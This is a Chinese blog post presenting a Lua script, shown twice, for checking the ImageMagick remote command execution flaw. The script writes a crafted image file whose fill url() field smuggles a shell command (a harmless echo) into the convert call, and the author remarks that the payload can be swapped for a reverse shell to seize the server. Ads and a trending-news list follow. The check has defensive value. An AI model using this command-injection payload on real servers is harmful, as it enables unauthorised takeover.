Sevck:ImageMagick远程命令执行工具检测工具

ImageMagick这个漏洞昨天晚上就出来了,今天才有时间研究一下,今天自己也测试了一下



效果图:

ImageMagick这个漏洞昨天晚上就出来了,今天才有时间研究一下,今天自己也测试了一下

效果图:

用lua写了一个检测脚本

1 print ("Checking...")

2 file=io.open("exp.jpg","w")

3 --file:write("s")

4 file:write("push graphic-context\r\nviewbox 0 0 640 480\r\n")

5 file:write("fill 'url(https://example.com/image.jpg")

6 file:write('"|echo "success!!!)')

7 file:write("'\r\n")

8 file:write("pop graphic-context")

9 file:close()

10 cmd=io.popen("convert exp.jpg test.png")

11 result=cmd:read("*all")

12 print(result)

如果存在返回



用lua写了一个检测脚本

1 print ("Checking...")

2 file=io.open("exp.jpg","w")

3 --file:write("s")

4 file:write("push graphic-context\r\nviewbox 0 0 640 480\r\n")

5 file:write("fill 'url(https://example.com/image.jpg")

6 file:write('"|echo "success!!!)')

7 file:write("'\r\n")

8 file:write("pop graphic-context")

9 file:close()

10 cmd=io.popen("convert exp.jpg test.png")

11 result=cmd:read("*all")

12 print(result)

如果存在返回

s

s

当然playload自己改吧,可以直接反弹个shell回来,直接拿到服务器权限

附上一篇分析文章:

http://ricterz.me/posts/Write%20Up%3A%20Remote%20Command%20Execute%20in%20Wordpress%204.5.1?_=1462399591384&from=groupmessage&isappinstalled=0

关注公众号:拾黑(shiheibook)了解更多

[广告]赞助链接:

四季很好,只要有你,文娱排行榜:https://www.yaopaiming.com/

让资讯触达的更精准有趣:https://www.0xu.cn/

关注网络尖刀微信公众号

关注网络尖刀微信公众号随时掌握互联网精彩

赞助链接

排名

热点

搜索指数

- 1 《求是》发表习近平总书记重要文章 7904541

- 2 《怦然心动》导演家中死亡 其子已被捕 7809727

- 3 欧洲拟组“多国部队”支持乌克兰 7713380

- 4 明年经济工作政策取向确立这八个字 7618179

- 5 韩国年轻人流行周五下班来中国 7523535

- 6 中华书局回应《唐诗三百首》出现错误 7427204

- 7 30万级的玛莎拉蒂两天被一抢而空 7327837

- 8 9天涨粉400万的“蛋神”发声 7236837

- 9 男子买炒饼打包5头蒜被老板劝退 7141200

- 10 如何让你我的钱袋子鼓起来 7048124

站内编辑

站内编辑